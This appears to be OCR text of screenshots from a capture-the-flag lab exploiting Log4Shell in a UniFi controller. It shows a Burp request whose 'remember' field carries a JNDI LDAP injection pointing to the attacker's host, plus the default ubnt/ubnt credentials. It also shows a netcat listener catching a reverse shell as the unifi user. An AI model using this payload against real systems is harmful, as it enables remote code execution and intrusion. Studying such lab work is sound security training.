 itsme@biggie: ~ × itsme@biggie: ~ × itsme@biggie: ~/thm/rogue-j
(itsme㉿biggie)-[~/thm/rogue-jndi]
$ nc -nlvp 1423
listening on [any] 1423 ...
connect to [10.10.14.161] from (UNKNOWN) [10.129.173.75] 38882
id
uid=999(unifi) gid=999(unifi) groups=999(unifi)
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://10.129.173.75:8443 HTTP/1
Request
Pretty Raw Hex \n
3 Content-Length: 106
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.173.75:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.173.75:8443/manage/account/login?redirec
t=%2Fmanage
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: close
19
20 {
"username":"ubnt",
"password":"ubnt",
"remember":
"${jndi:ldap://10.10.14.161:1389/o=tomcat}",
"strict":true
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.173.75:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Creden
tials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 17 Sep 2024 14:52:16 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Response headers 9
Inspector
Notes
Done
430 bytes | 2,334 millis